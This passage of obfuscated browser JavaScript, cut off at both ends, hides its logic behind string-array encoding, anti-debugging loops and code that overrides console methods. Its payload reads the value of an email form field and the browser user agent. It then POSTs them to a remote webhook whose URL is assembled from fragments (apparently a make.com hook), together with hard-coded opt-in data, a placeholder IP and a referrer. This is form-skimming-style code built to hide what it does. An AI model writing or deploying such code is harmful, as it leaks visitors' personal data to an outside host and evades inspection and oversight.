j===k;},'TDkYJ':aB(0x495,0x4a2,0x504,0x4c7,0x503),'xxgpU':az(-0x13d,-0xec,-0xfe,-0xcc,-0x156),'TQNlV':az(-0x55,-0xd2,-0x16c,-0xda,-0x179)+aC(-0x12d,-0x158,-0x1d1,-0x1a2,-0x1a0)+aA(0x4d7,0x5b4,0x4c9,0x511,0x549)+')','OUOok':aA(0x63e,0x6c9,0x5fe,0x62d,0x5e5)+aD(0x4ec,0x4b4,0x559,0x54d,0x48d)+aB(0x4be,0x420,0x4db,0x3e5,0x465)+aB(0x4e7,0x439,0x4cc,0x43d,0x478)+aD(0x3e2,0x38f,0x427,0x458,0x45a)+aD(0x3cb,0x386,0x3ba,0x364,0x43c)+aC(-0xe9,-0xe4,-0x15d,-0x1c8,-0x151),'joAzX':function(j,k){return j(k);},'xbeYN':aA(0x59c,0x55d,0x5c1,0x54d,0x58f),'KPREd':function(j,k){return j+k;},'JijrH':aC(-0x106,-0x15f,-0x157,-0x146,-0xb5),'tbbod':function(j,k){return j+k;},'ixIgd':az(-0x15e,-0x155,-0x7f,-0xb7,-0x126),'kbvCh':function(j,k){return j!==k;},'VpNJa':aB(0x40c,0x40c,0x480,0x4e6,0x47e),'WZVZV':aD(0x445,0x3c7,0x424,0x41a,0x3fa),'kgETI':function(j){return j();},'EDCkT':function(j,k,l){return j(k,l);}};function az(i,j,k,l,m){return h(l- -0x2ab,k);}function aD(i,j,k,l,m){return h(i-0x275,j);}function aA(i,j,k,l,m){return h(l-0x3a0,m);}i[aD(0x499,0x507,0x4c1,0x3f6,0x439)](d,this,function(){function aE(i,j,k,l,m){return aB(m,j-0x1e7,k-0x165,l-0x165,i- -0x2f4);}function aF(i,j,k,l,m){return az(i-0x4e,j-0x178,k,j-0x6a,m-0x46);}function aH(i,j,k,l,m){return aB(m,j-0x5f,k-0x153,l-0x1e0,k- -0x1fa);}var j={};function aI(i,j,k,l,m){return aA(i-0xed,j-0x1b4,k-0xe4,k- -0x311,l);}function aG(i,j,k,l,m){return aA(i-0x130,j-0x1d0,k-0x11d,i- -0x302,m);}j[aE(0x1ff,0x19b,0x16f,0x15d,0x1e9)]=i[aF(0x82,0xb,-0x63,0x4b,0x2b)];var k=j;if(i[aG(0x2fc,0x2ed,0x32b,0x360,0x2c8)](i[aE(0x1da,0x18f,0x248,0x24b,0x150)],i[aH(0x2c6,0x2eb,0x311,0x296,0x2e5)])){var p;try{var q=i[aI(0x295,0x289,0x2d1,0x33d,0x377)](o,i[aG(0x225,0x198,0x2ca,0x225,0x2b8)](i[aF(0xcd,0x27,-0x7e,0x8c,-0x2b)](i[aH(0x26f,0x35c,0x2e4,0x32c,0x296)],i[aG(0x22d,0x1f5,0x233,0x1d7,0x197)]),');'));p=i[aH(0x26d,0x2ec,0x272,0x27c,0x25a)](q);}catch(u){p=q;}p[aI(0x265,0x34c,0x2aa,0x31f,0x221)+aI(0x1d3,0x148,0x1ed,0x1c9,0x15c)+'l'](n,-0x18de*0x1+0x17*0x2+0x2850);}else{var l=new RegExp(i[aE(0x162,0x10d,0xf5,0x112,0x169)]),m=new RegExp(i[aF(-0x65,-0x77,0x1c,-0x118,-0x47)],'i'),n=i[aG(0x338,0x314,0x385,0x2e8,0x2aa)](c,i[aE(0x149,0xf2,0x1b3,0x1d2,0xc1)]);if(!l[aI(0x353,0x2b8,0x313,0x2a7,0x31b)](i[aF(-0x6b,-0x9,-0xc,-0xb0,-0x82)](n,i[aE(0x155,0x1a4,0x1a8,0x19a,0x165)]))||!m[aE(0x231,0x29e,0x25f,0x2d6,0x230)](i[aF(-0x6c,-0x80,-0x11a,-0x4b,-0xe4)](n,i[aF(0x16,-0x39,-0x41,-0xac,-0xc6)]))){if(i[aF(-0x181,-0xdc,-0x45,-0xf6,-0x8b)](i[aE(0x118,0x117,0x87,0x11e,0xa5)],i[aG(0x209,0x1e7,0x2a5,0x268,0x1eb)])){var q=i[aG(0x2e0,0x332,0x2d8,0x325,0x2fc)](k,i[aE(0x134,0xe9,0x11c,0xcc,0x11d)](i[aI(0x203,0x1d0,0x1e0,0x1d9,0x152)](i[aF(-0x5,-0x4,-0x4b,0x6a,0x43)],i[aH(0x1af,0x1fd,0x236,0x1ac,0x260)]),');'));l=i[aI(0x2d2,0x325,0x2bf,0x343,0x233)](q);}else i[aE(0x1ef,0x181,0x1c8,0x1b1,0x17f)](n,'0');}else{if(i[aH(0x2de,0x288,0x305,0x365,0x270)](i[aH(0x3e5,0x2ab,0x344,0x2c6,0x38c)],i[aF(0x49,0x5c,0x104,-0x1d,0xdb)]))i[aF(0x51,0xf,0xaa,0xb5,0x40)](c);else{var r=k[aG(0x2f0,0x258,0x259,0x24f,0x2df)][aH(0x275,0x27c,0x30e,0x292,0x2ff)]('|'),s=-0xa*0x2be+0x2*0x277+0x167e*0x1;while(!![]){switch(r[s++]){case'0':var t=s[t];continue;case'1':var u=u[t]||v;continue;case'2':v[aG(0x223,0x1b9,0x251,0x22a,0x2a9)+aG(0x30d,0x27e,0x34f,0x341,0x284)]=v[aE(0x1ce,0x159,0x153,0x1b7,0x231)](w);continue;case'3':v[aH(0x301,0x2f6,0x29a,0x27e,0x30c)+aG(0x278,0x24f,0x21c,0x2e1,0x28c)]=u[aE(0x1a0,0x1f4,0x146,0x1a4,0x207)+aI(0x1c2,0x202,0x269,0x1d5,0x27a)][aF(-0x54,-0x20,-0x7,0x6,-0x31)](u);continue;case'4':x[t]=v;continue;case'5':var v=q[aH(0x209,0x253,0x2a6,0x22f,0x232)+aF(-0xf4,-0xbb,-0x124,-0xb7,-0xba)+'r'][aG(0x237,0x25e,0x1fe,0x1c5,0x1f4)+aI(0x323,0x267,0x30e,0x2ef,0x2ce)][aI(0x2d4,0x31a,0x2b0,0x26b,0x20f)](r);continue;}break;}}}}})();}());var b=(function(){var j={};j[aJ(0x22b,0x1ee,0x1bd,0x21f,0x11c)]=function(m,n){return m+n;},j[aJ(0x1da,0x172,0x1fa,0x1dd,0x1a0)]=aJ(0x166,0x259,0x1d2,0x189,0x22f),j[aM(0x89,0xaf,0x84,0x4e,0xd3)]=aL(0x416,0x490,0x44a,0x3f0,0x4cb),j[aJ(0x57,0xf2,0xe9,0x9f,0x107)]=aJ(0x15c,0x10b,0x12b,0xcf,0xae)+'n',j[aK(0x1f9,0x253,0x200,0x203,0x162)]=function(m,n){return m!==n;};function aN(i,j,k,l,m){return h(k- -0x62,l);}j[aN(0x218,0x1eb,0x1c0,0x24a,0x174)]=aL(0x499,0x42e,0x415,0x474,0x499);function aK(i,j,k,l,m){return h(i- -0x84,l);}j[aL(0x3c2,0x396,0x3c8,0x434,0x33f)]=aL(0x4a3,0x452,0x43c,0x3fc,0x49b);function aJ(i,j,k,l,m){return h(k- -0x6c,i);}j[aJ(0x173,0x198,0x17c,0x125,0x1aa)]=function(m,n){return m!==n;},j[aM(0x0,-0x2c,0xa0,0x11,0x80)]=aK(0x1f6,0x26a,0x250,0x151,0x168),j[aM(-0x36,0xc9,0x61,0x64,0xb2)]=function(m,n){return m!==n;},j[aM(0x4a,-0xa0,0x72,-0x34,-0x37)]=aK(0x120,0x187,0x131,0x97,0x97);function aM(i,j,k,l,m){return h(l- -0x1e5,i);}function aL(i,j,k,l,m){return h(k-0x24f,l);}var k=j,l=!![];return function(m,n){function aR(i,j,k,l,m){return aN(i-0x135,j-0x1b1,m-0x103,j,m-0x5f);}function aU(i,j,k,l,m){return aK(k-0x40e,j-0x159,k-0xe2,i,m-0x184);}function aP(i,j,k,l,m){return aJ(i,j-0xe7,l- -0x251,l-0x52,m-0xdf);}function aQ(i,j,k,l,m){return aM(j,j-0x173,k-0x114,m- -0x1c8,m-0xd);}var o={'oNkTh':function(q,r){function aO(i,j,k,l,m){return h(l-0x35c,j);}return k[aO(0x5d4,0x4fd,0x5bd,0x585,0x5c2)](q,r);},'EmlGp':k[aP(-0xc2,-0x8f,-0x66,-0x57,0x17)],'UPaQb':k[aQ(-0x1e8,-0x1a9,-0x15a,-0x1bb,-0x17a)],'fntBE':k[aP(-0x19f,-0x130,-0xc6,-0x168,-0x1d7)],'aTsbL':function(q,r){function aS(i,j,k,l,m){return aP(k,j-0xff,k-0xe1,m-0x362,m-0x105);}return k[aS(0x385,0x34a,0x32a,0x36d,0x322)](q,r);},'jnOAx':k[aT(0x148,0x165,0x203,0x1a1,0x1ed)],'VecMj':k[aP(-0xaf,-0x1af,-0xa7,-0x144,-0x17d)],'ogRSN':function(q,r){function aV(i,j,k,l,m){return aQ(i-0x4b,k,k-0x132,l-0x1db,m-0x1da);}return k[aV(0x4a,0xb5,0xb6,-0x73,0x15)](q,r);},'MUKqX':k[aP(-0x160,-0x141,-0x74,-0xc7,-0xbe)]};function aT(i,j,k,l,m){return aK(j- -0x39,j-0x1ea,k-0xe4,l,m-0x28);}if(k[aT(0x141,0x18c,0x1c4,0x161,0x225)](k[aQ(-0x272,-0x17a,-0x201,-0x1da,-0x1fc)],k[aU(0x512,0x5a5,0x53b,0x5e3,0x4de)])){if(m){var r=q[aU(0x492,0x4e1,0x4e4,0x464,0x50a)](r,arguments);return s=null,r;}}else{var p=l?function(){function b0(i,j,k,l,m){return aP(k,j-0x9b,k-0x49,l-0x176,m-0x31);}function aZ(i,j,k,l,m){return aR(i-0x1a6,m,k-0x9b,l-0xa6,k- -0x193);}function aX(i,j,k,l,m){return aP(j,j-0x69,k-0x57,i-0x583,m-0x10e);}function aY(i,j,k,l,m){return aP(i,j-0x61,k-0xf7,k- -0x21,m-0x1e3);}function aW(i,j,k,l,m){return aQ(i-0x153,i,k-0x94,l-0x1c0,l-0x6ad);}if(o[aW(0x4ea,0x513,0x44b,0x4cc,0x44b)](o[aX(0x55b,0x544,0x4d9,0x554,0x546)],o[aY(-0xf9,-0x55,-0xbe,-0xe0,-0x97)])){if(n){if(o[aW(0x4af,0x50a,0x564,0x4e0,0x52f)](o[aX(0x4c7,0x439,0x4b7,0x503,0x554)],o[aY(-0xe7,-0xcc,-0xdd,-0xad,-0x15e)])){var t=l[aX(0x420,0x428,0x465,0x445,0x4c5)](m,arguments);return n=null,t;}else{var r=n[aY(-0xf8,-0x13d,-0x184,-0x18b,-0x12e)](m,arguments);return n=null,r;}}}else(function(){return!![];}[aX(0x4c5,0x4b0,0x445,0x420,0x473)+aY(-0x109,-0xfd,-0x158,-0x118,-0x139)+'r'](o[b0(0xd4,-0xc,0x39,0x69,0x96)](o[aZ(0x2b,0x5c,0x8b,0x2,0x49)],o[aZ(0x9e,0x127,0x117,0x11d,0x142)]))[aW(0x4f0,0x5d3,0x527,0x569,0x5e1)](o[aZ(0xde,0xb6,0x140,0xf7,0xf9)]));}:function(){};return l=![],p;}};}());(function(){function b2(i,j,k,l,m){return h(k- -0x386,l);}function b1(i,j,k,l,m){return h(i- -0x20,m);}function b4(i,j,k,l,m){return h(i-0x1d1,k);}var i={'pidnu':function(l,m){return l(m);},'AGBFT':function(l,m){return l+m;},'HucLu':function(l,m){return l+m;},'cBGtL':b1(0x205,0x16b,0x237,0x182,0x1d2)+b2(-0x216,-0x19a,-0x1dd,-0x167,-0x167)+b3(0x544,0x573,0x539,0x5bd,0x4a6)+b1(0x150,0xb9,0x141,0xb4,0x1c0),'lxyLY':b5(0x5ad,0x4c7,0x515,0x541,0x5d0)+b3(0x4e3,0x431,0x43f,0x47a,0x496)+b2(-0x198,-0x80,-0x121,-0xef,-0xc9)+b5(0x5ae,0x5a0,0x566,0x52d,0x4ce)+b5(0x63d,0x677,0x5a3,0x629,0x6bb)+b5(0x4e0,0x5e4,0x61e,0x578,0x579)+'\x20)','DUHan':function(l){return l();},'vLmEQ':function(l,m){return l===m;},'GoPpI':b1(0x162,0x167,0x103,0xdd,0x1b2),'LzsrN':b2(-0x15f,-0x196,-0x1b0,-0x1da,-0x14b),'qKZGw':function(l,m){return l+m;},'GjDmJ':b3(0x470,0x3f9,0x47b,0x3e9,0x45b)};function b3(i,j,k,l,m){return h(k-0x2bb,m);}function b5(i,j,k,l,m){return h(l-0x393,m);}var j;try{if(i[b3(0x419,0x525,0x49e,0x4ba,0x524)](i[b5(0x5a5,0x52a,0x573,0x530,0x4dd)],i[b1(0x1b5,0x23b,0x218,0x14a,0x130)])){var n=i[b2(-0x247,-0x148,-0x1cc,-0x1b9,-0x1f3)](k,i[b1(0x1d5,0x1f7,0x22b,0x195,0x17a)](i[b3(0x4b2,0x592,0x4ec,0x4df,0x486)](i[b1(0x1f2,0x228,0x256,0x28a,0x16c)],i[b1(0x1b8,0x227,0x222,0x193,0x1af)]),');'));l=i[b5(0x593,0x606,0x627,0x5e4,0x5d5)](n);}else{var k=i[b4(0x38b,0x371,0x3ac,0x42f,0x2ee)](Function,i[b3(0x540,0x4c2,0x4ec,0x4d5,0x585)](i[b1(0x1f3,0x1ff,0x21e,0x291,0x252)](i[b5(0x61c,0x523,0x52b,0x5a5,0x518)],i[b1(0x1b8,0x1f0,0x228,0x22e,0x1ed)]),');'));j=i[b3(0x569,0x4f4,0x50c,0x467,0x4c4)](k);}}catch(m){i[b3(0x4fe,0x3ff,0x49e,0x3f9,0x4c3)](i[b1(0x139,0x118,0xa7,0xb6,0xaf)],i[b4(0x32a,0x391,0x34f,0x285,0x395)])?j=window:k=l;}j[b3(0x45e,0x4c3,0x4d6,0x57d,0x457)+b2(-0x244,-0x2c0,-0x228,-0x2aa,-0x22e)+'l'](c,0xb17+0x10f*0x19+-0x15ee);}());var a=b(this,function(){var i={'kKokq':b6(0x3c9,0x369,0x48b,0x3fe,0x423)+b7(0x298,0x281,0x2e8,0x2f2,0x2cb)+b8(-0xed,-0x16b,-0x1e3,-0x104,-0x1c6),'wPphn':b7(0x286,0x1f6,0x210,0x207,0x260)+'er','QmeVK':function(t,u){return t(u);},'sLeXb':function(t,u){return t!==u;},'CKmGY':b7(0x15d,0x178,0x117,0x10b,0x116),'oPwAs':b6(0x264,0x355,0x31a,0x2e0,0x301),'Gnjjj':function(t,u){return t(u);},'sysqR':function(t,u){return t+u;},'Noaur':b9(-0x55,-0x76,-0x8,-0x42,-0xaf)+b9(-0x33,-0x43,-0x84,-0xa5,-0x9f)+b9(0xc2,0x3d,0x51,0x3c,0x1e)+ba(0x100,0x11e,0x183,0x81,0x11e),'vappB':b6(0x28b,0x27c,0x302,0x319,0x2a2)+b6(0x254,0x258,0x32a,0x2ef,0x397)+ba(0x1f5,0x157,0x24b,0x159,0x1bd)+b7(0x19d,0x184,0x173,0x1cd,0x1d6)+b6(0x35a,0x3fe,0x4a5,0x401,0x3a4)+b7(0x146,0x1cf,0x231,0x1f0,0x259)+'\x20)','nZMLT':function(t){return t();},'OqACB':function(t,u){return t===u;},'TWMvR':b9(-0x46,0x0,-0x4f,-0x46,-0x21),'NyFoO':b9(0xbd,0x8f,0x43,0xa2,0x14),'PtUaf':b8(-0x14a,-0xd4,-0x4a,-0xdf,-0x9d),'Obeay':b6(0x276,0x303,0x2ec,0x2fe,0x298),'QsTOS':b6(0x443,0x481,0x379,0x3f5,0x3ec),'IdhJI':ba(0x1ec,0x257,0x231,0x210,0x243)+b8(-0x96,-0x108,-0x137,-0x1a6,-0x68),'SgYmM':b6(0x34f,0x30d,0x348,0x322,0x2b2),'vZMAp':b9(-0x119,-0xbc,-0xcc,-0x15e,-0x95),'vyXqD':function(t,u){return t<u;},'ogysJ':b7(0x1c7,0x145,0xb9,0x12b,0xba),'VWOFr':b8(-0x162,-0x155,-0x177,-0x1eb,-0x12b),'MAGPn':b7(0x1a8,0x1ad,0x187,0x1b5,0x1a0)+ba(0x1c6,0x26c,0x128,0x19e,0x137)+'3'};function b6(i,j,k,l,m){return h(l-0x16b,i);}var j;try{if(i[b6(0x3c4,0x3e6,0x302,0x36f,0x2db)](i[b6(0x386,0x346,0x2c6,0x2e7,0x245)],i[b8(-0x68,-0x10e,-0xd1,-0x16a,-0xc4)])){var k=i[b6(0x39d,0x2ed,0x345,0x371,0x301)](Function,i[b6(0x3bb,0x3c6,0x39c,0x3f3,0x400)](i[ba(0x218,0x276,0x1e0,0x201,0x299)](i[b6(0x3e1,0x47c,0x496,0x40b,0x3a5)],i[ba(0x206,0x24a,0x224,0x285,0x1cc)]),');'));j=i[ba(0x212,0x288,0x213,0x244,0x28e)](k);}else return function(u){}[b8(-0x16a,-0x14e,-0xb2,-0xb0,-0xf8)+b6(0x25e,0x34e,0x32b,0x2f1,0x25a)+'r'](i[b6(0x48b,0x3b4,0x369,0x3f9,0x38b)])[b7(0xbe,0x144,0x170,0x15b,0xe2)](i[ba(0x1e8,0x1b9,0x185,0x177,0x154)]);}catch(u){if(i[b7(0x148,0x191,0x140,0x176,0x18a)](i[b7(0x22b,0x1d3,0x22d,0x268,0x18c)],i[b6(0x310,0x370,0x32b,0x354,0x2cd)]))j=window;else return![];}function b8(i,j,k,l,m){return h(j- -0x34d,l);}var l=j[b6(0x34c,0x45d,0x37f,0x3ce,0x333)+'le']=j[b7(0x253,0x24d,0x232,0x1ed,0x1e9)+'le']||{};function b7(i,j,k,l,m){return h(j- -0x16,k);}function b9(i,j,k,l,m){return h(k- -0x22d,j);}function ba(i,j,k,l,m){return h(i- -0x70,j);}var m=[i[b7(0x1c5,0x1da,0x222,0x1a6,0x1a6)],i[ba(0x1be,0x257,0x155,0x235,0x149)],i[b7(0x221,0x255,0x23e,0x2a9,0x279)],i[b8(-0x13f,-0x1d9,-0x145,-0x204,-0x163)],i[b8(-0x3c,-0xcd,-0x14b,-0xe4,-0x6c)],i[ba(0x163,0x1df,0x1f7,0x11e,0x136)],i[b6(0x31f,0x266,0x371,0x309,0x2de)]];for(var n=-0x9d6*-0x1+-0x5*-0x2b3+-0x7c7*0x3;i[b8(-0xee,-0x13d,-0xde,-0x150,-0xe6)](n,m[b7(0x2eb,0x243,0x19e,0x2bd,0x27b)+'h']);n++){if(i[ba(0x194,0xf5,0x153,0x10b,0x111)](i[b8(-0x5e,-0xdb,-0x71,-0xb8,-0xa2)],i[b8(-0x1e4,-0x1ae,-0x1f5,-0x1ae,-0x174)])){var o=i[b6(0x2d2,0x2f8,0x2c8,0x326,0x3a2)][ba(0x1f7,0x287,0x211,0x214,0x233)]('|'),p=0x7fa+0x2260+-0x2a5a;while(!![]){switch(o[p++]){case'0':var q=m[n];continue;case'1':s[b8(-0x105,-0x15a,-0x162,-0xba,-0x145)+b9(-0xe2,-0xdf,-0x53,-0xe0,-0x85)]=r[ba(0x183,0x1c4,0xf1,0x21f,0x1f0)+ba(0x16a,0x112,0x169,0x1c2,0x19e)][b8(-0x11b,-0x12c,-0x1c5,-0xfc,-0xff)](r);continue;case'2':var r=l[q]||s;continue;case'3':l[q]=s;continue;case'4':s[b6(0x326,0x300,0x282,0x2f0,0x38e)+ba(0x1ff,0x297,0x259,0x1f8,0x205)]=b[b6(0x324,0x40e,0x3bf,0x38c,0x377)](b);continue;case'5':var s=b[b8(-0x15a,-0x14e,-0xdc,-0x129,-0xd3)+b8(-0x1fd,-0x1c7,-0x261,-0x137,-0x1ad)+'r'][b7(0x1a3,0x183,0x189,0x1c0,0x183)+b6(0x36d,0x37f,0x3b5,0x3ea,0x3d8)][b9(0x40,0x48,-0xc,-0x45,-0x20)](b);continue;}break;}}else i[b8(-0x110,-0xf9,-0xfe,-0x192,-0x134)](j,'0');}});a();var K={};K[bb(-0x137,-0x19f,-0x12d,-0x1a3,-0x189)+bb(-0x1c4,-0x25c,-0x231,-0x22b,-0x211)+'pe']=bc(0x5ab,0x5b7,0x631,0x5d0,0x5c8)+be(0x36c,0x36b,0x3d0,0x34d,0x383)+bf(0x1e0,0x17e,0x266,0x26f,0x1ef)+'n';function bc(i,j,k,l,m){return h(l-0x3a5,j);}var L={};function bb(i,j,k,l,m){return h(m- -0x3e3,k);}L['1']=be(0x39c,0x3ca,0x2b3,0x355,0x360)+'fy';function g(){var bK=['RzWNP','TKTjP','NDINL','Selec','appli','HQvEC','TDkYJ','PtUaf','DBJMD','KrXwk','HucLu','fntBE','YLylB','aQUoN','HKSQT','|4|1|','SEXbB','KPREd','bfkrr','JjPMj','hQizB','zyphe','kZNGR','debu','oPwAs','ywyBk','sumBS','wfJzn','CeUny','eRPLk','tion','EFUHQ','oNNQr','DhWft','JWMrM','userA','n/jso','ayZqK','CbEWs','1.2.3','zmfDH','kgETI','DUHan','OVNsh','AOEfa','QmeVK','//www','uuFcw','kagaN','wPphn','lengt','Conte','tuvki','excep','lXiif','NRLxV','Objec','AKXNC','QKryQ','xDdJf','conso','XkqIN','ctor(','gEWWF','split','OuWri','call','xxgpU','Obeay','PMafS','/rmp9','lWeGQ','to__','log','BMnXa','ogysJ','query','LszdF','tkOQK','vappB','*(?:[','gent','warn','mIyse','ijUvP','qBWoQ','JamSA','nctio','type','IdhJI','wLyld','nZMLT','user_','test','cqMjh','69798DWaNZR','value','sysqR','rHOpl','error','MRVPt','.de.m','\x5c+\x5c+\x20','kKokq','voWOH','fqYYn','OJepY','floor','while','uAeeB','jnOAx','rn\x20th','\x20(tru','OrSJl','AbSSp','joAzX','RhtZN','cRNcO','WZVZV','searc','cXRnn','Noaur','HCeAw','LGHMg','pJqxb','wzeBG','xsgkr','zA-Z_','sEjgG','http:','GjDmJ','apply','zIqiR','bFTlZ','1.mak','terva','1550fKaXHu','nVnOQ','trace','mguKC','CUOJV','nhAYV','kbvCh','RTPwE','aqFVj','TbdJG','5|0|1','pRfbr','VpNJa','HKRDk','0-9a-','sTctT','ok.eu','n()\x20','\x5c(\x20*\x5c','UKlGV','ihUNW','QsTOS','GvXXB','SdYOp','eXsQc','u8k','fwuHW','://ho','e.com','CKmGY','EmlGp','17286OsiMNY','9PAFmRe','by874','PFZVT','entkG','BjYSQ','nstru','__pro','ructo','bLQuZ','cgoZe','kMKjA','AcbFj','BKHfj','KnTLX','refer','NHpij','dppvI','JWybn','ion\x20*','(((.+','info','SHtuB','#mail','AApKu','actio','kkZzC','proto','\x22retu','x749s','xbeYN','GoPpI','vZMAp','VWOFr','BydQU','AMWaO','HepXm','174481uOQLev','qjrdK','VeXUj','ZzqYb','OqACB','JijrH','n\x20(fu','NuVVQ','state','1720376tzQwuH','init','{}.co','YZtXs','oNkTh','oFiQQ','eSZNi','gxNFc',')+)+)','TQNlV','qWozy','table','kIXjJ','|2|3|','pidnu','MAGPn','aFCKn','JtPrI','lDBgF','zNGXP','jMReH','tbbod','UAyYi','5|0|2','a-zA-','EnsJo','JzScQ','https','VfmHZ','10890980ARElHY','OUOok','YPRoK','aTsbL','Etvmn','gEcZF','POST','rKfdd','funct','nt-Ty','SgYmM','EKSRf','LzsrN','UujDH','Z_$][','lxyLY','mQKhU','ing','qn2np','agent','OIJDQ','oRDIe','CqEra','ogRSN','FVewo','e)\x20{}','vLmEQ','JuIpt','is\x22)(','zFIbS','RJorv','wltzc','TWMvR','oRPoG','cUkiP','EQmlz','pYSaL','jrpDI','tor','NyFoO','hXPzr','nafqv','toStr','input','AGBFT','FqLUj','vbYrn','RTRxe','ypuzz','TRZiN','gger','msysX','gify','FvpRX','const','XMYic','MUKqX','XmsRx','60NaATrY','sLeXb','$]*)','Gnjjj','2780694AHQxwx','ixIgd','UPaQb','strin','chain','count','bBVSI','now','Tibae','vyXqD','KhSYR','cBGtL','qKZGw','zDvnE','catio','fTPaG','le.co','QrDGj','3hcy0','3148744KOhZsC','setIn','zEgVz','Shopi','GPmMJ','GJsvI','VecMj','bind','MxcsR','dsgvo','EDCkT','retur','YdCDj'];g=function(){return bK;};return g();}var M={};M[be(0x3ec,0x38a,0x3b8,0x35b,0x305)]=bb(-0x121,-0x1d0,-0x232,-0x12e,-0x1c6)+'fy';var N={};N[be(0x35c,0x321,0x35c,0x3bb,0x427)+'ip']=be(0x2ee,0x368,0x3e5,0x386,0x3cf)+'.4';function be(i,j,k,l,m){return h(l-0x138,k);}N[bf(0x15e,0x1cd,0x16b,0x154,0x131)+'er']=bb(-0x297,-0x225,-0x2e0,-0x223,-0x28b)+bd(0x483,0x46c,0x4ba,0x501,0x4e8)+be(0x3ac,0x32b,0x379,0x3c4,0x38e)+bc(0x4f9,0x57f,0x5eb,0x59e,0x4f7)+bb(-0x265,-0x157,-0x18a,-0x24a,-0x1cc)+'m',N[bd(0x50e,0x524,0x4e8,0x46a,0x477)+bd(0x43d,0x49e,0x441,0x46b,0x3e0)]=navigator[bb(-0x141,-0x10e,-0x1c3,-0x111,-0x199)+bf(0x194,0x260,0x2af,0x24d,0x21c)],fetch(bc(0x4e4,0x4c7,0x5fa,0x56c,0x559)+bb(-0x1ca,-0x22c,-0x21a,-0x200,-0x269)+bc(0x56c,0x4ae,0x567,0x514,0x484)+bf(0xff,0x153,0x73,0x165,0x101)+bf(0x11f,0xe7,0x1b2,0x1b7,0x11f)+be(0x443,0x33c,0x3bf,0x3a5,0x3e0)+be(0x38f,0x2fa,0x328,0x351,0x39d)+be(0x2b8,0x28a,0x325,0x313,0x2f4)+bb(-0x1b3,-0x16b,-0x1a6,-0x1fd,-0x1a7)+bc(0x48b,0x4f3,0x492,0x525,0x55f)+be(0x263,0x2b7,0x2d4,0x2d3,0x2fb)+bd(0x44f,0x369,0x3dd,0x434,0x415),{'method':bc(0x5fa,0x594,0x564,0x574,0x605),'headers':K,'body':JSON[bb(-0x21d,-0x258,-0x220,-0x187,-0x1d9)+bd(0x4cf,0x408,0x462,0x4e8,0x421)]({'email':document[bf(0x1a4,0x1b6,0x260,0x1a0,0x217)+bc(0x5a4,0x60d,0x5d6,0x5cf,0x60e)+bd(0x462,0x3af,0x454,0x4d6,0x40f)](bf(0x1d7,0x1ad,0x1db,0x1b0,0x198)+bb(-0x22f,-0x2b7,-0x2c2,-0x2e0,-0x24e))[bd(0x509,0x45e,0x4ec,0x4b0,0x589)],'registered':Math[bc(0x667,0x5b6,0x63d,0x637,0x617)](Date[bb(-0x1e2,-0x1e3,-0x190,-0x148,-0x1d5)]())/(-0xb2*-0x6+-0x20e*0x2+0x3d8),'activated':![],'deactivated':Math[be(0x3be,0x3da,0x3d4,0x3ca,0x34a)](Date[bd(0x3de,0x3d5,0x473,0x4bd,0x4ff)]())/(0x12ea+-0x1711+0x1*0x80f),'tags':L,'global_attributes':M,'doidata':N})});function h(a,b){var c=g();return h=function(d,e){d=d-(-0x1676+-0x743+-0x1*-0x1f0a);var f=c[d];return f;},h(a,b);}function c(i){var j={'RJorv':function(l,m,n){return l(m,n);},'AMWaO':bg(-0xe3,-0x6d,-0x127,-0x127,-0xfd)+bh(0x3a,0xbb,-0x29,0x94,-0x28)+bh(0x1a,0x2b,0x41,0xb4,-0x78)+')','HKSQT':bg(-0x27,0x44,-0xab,-0x9a,-0xa3)+bj(0x2aa,0x2f5,0x258,0x20a,0x278)+bj(0x1df,0x261,0x1e9,0x223,0x1c5)+bg(-0xdd,-0xf3,-0x17a,-0xad,-0x7b)+bi(-0x167,-0x94,-0x124,-0xda,-0xba)+bi(-0xa2,-0x16b,-0x98,-0xf1,-0x8c)+bk(-0xe9,-0xfa,-0x41,-0x115,-0x97),'lXiif':function(l,m){return l(m);},'nVnOQ':bj(0x142,0x154,0x227,0x118,0x1ae),'tuvki':function(l,m){return l+m;},'AKXNC':bk(-0x121,-0x104,-0x79,-0x115,-0x91),'SEXbB':function(l,m){return l+m;},'uAeeB':bk(-0x44,-0x36,-0x42,-0xb6,-0xa8),'gxNFc':function(l){return l();},'CbEWs':function(l,m){return l===m;},'OJepY':bi(-0x91,-0x22,-0x13f,-0xa7,-0xfb),'eXsQc':bi(-0x14a,-0x5e,-0x166,-0xbe,-0x113),'SdYOp':bh(0xf1,0xee,0xd1,0xce,0x11d),'sTctT':bh(0xff,0xd2,0x88,0x136,0xe4),'nafqv':function(l,m){return l===m;},'zDvnE':bi(-0xdb,-0x11,-0x9d,-0x61,-0xe8),'hXPzr':bh(0x41,-0x61,0x1,0xa4,-0x20),'aFCKn':bh(0xb3,0x9b,0x5b,0x8e,0x60)+'g','HKRDk':function(l,m){return l!==m;},'lDBgF':bg(-0x150,-0x1ab,-0x183,-0x15c,-0x1d9),'YZtXs':bh(0x13c,0xef,0xa8,0x194,0x169)+bg(-0x1d,-0x92,-0xf,-0x51,-0x2d)+bh(0x8b,0x5f,0x28,0x33,0xbb),'gEcZF':bj(0x2a7,0x1e7,0x1d5,0x1e0,0x20d)+'er','kagaN':function(l,m){return l!==m;},'fTPaG':bi(-0x24,-0x25,-0x13a,-0xbc,-0xea),'bFTlZ':bj(0x22e,0x1be,0x201,0x21c,0x1c0),'sEjgG':function(l,m){return l+m;},'pJqxb':function(l,m){return l/m;},'CUOJV':bk(-0xa4,-0x9f,-0x60,-0x13,-0x43)+'h','voWOH':function(l,m){return l===m;},'AOEfa':function(l,m){return l%m;},'Tibae':bg(-0x3f,0x2c,0x20,-0x6,0x59),'XmsRx':function(l,m){return l+m;},'cqMjh':bi(-0x95,-0x57,-0x15,-0x9,-0x22),'YdCDj':bh(0xa4,0x6,0x50,0xe6,0xeb),'DBJMD':bg(-0x11d,-0x138,-0x8e,-0xb2,-0x109)+'n','JjPMj':bj(0x306,0x1de,0x270,0x239,0x27c),'PFZVT':function(l,m){return l+m;},'mguKC':bh(0x54,0xb,0x26,0x32,-0x3d)+bh(0x108,0xcc,0x157,0x113,0x82)+'t','EQmlz':function(l,m){return l(m);},'TKTjP':bk(-0x8a,-0x15a,-0xda,-0x15f,-0x10a)+bi(-0x7f,-0xcd,-0x37,-0x93,-0x11a)+'+$','sumBS':function(l,m){return 